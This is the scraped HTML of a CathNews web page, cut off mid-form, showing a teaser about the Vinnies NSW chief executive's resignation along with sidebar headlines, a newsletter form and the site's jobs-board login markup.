                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/charity/">Charity</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/resignation/">Resignation</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2022/11/17/vinnies-nsw-chief-announces-resignation/" class="entry-title"
                                                      rel="bookmark">Vinnies NSW chief announces resignation</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 17 November 2022</li>
                
                                                                            </ul>
        </div>
                    <p>St Vincent de Paul Society NSW chief executive officer Jack de Groot has announced his resignation after six years leading the organisation’s response to the needs of people experiencing poverty and disadvantage.</p>
        </div>
    </div>
</div>

								</div>		

							
						</div>					

										

					
				</div>

					

			</div>

			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="17928f4e20bf2a8f2577ac27-text/javascript"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="17928f4e20bf2a8f2577ac27-text/javascript"></script></div>			</aside>
</div>

		</div>

	</div>

</div>


</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="17928f4e20bf2a8f2577ac27-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F11%2F17%2Fvinnies-nsw-chief-announces-resignation%2F&amp;_wpnonce=86b028fa0a">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-7197374">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-7197374" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="6261">

                            
                            <input data-id="7197374" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="7197374">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="7197374">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-7197374" name="remember_password">

                                    <label for="r-7197374"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-1518181"></div>

        
            <script type="17928f4e20bf2a8f2577ac27-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1518181 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1518181',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1518181.done(function (response) {

                        jQuery('#jobsearch-aterreg-1518181').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-7197374" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-7197374" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_7197374" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="7197374"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



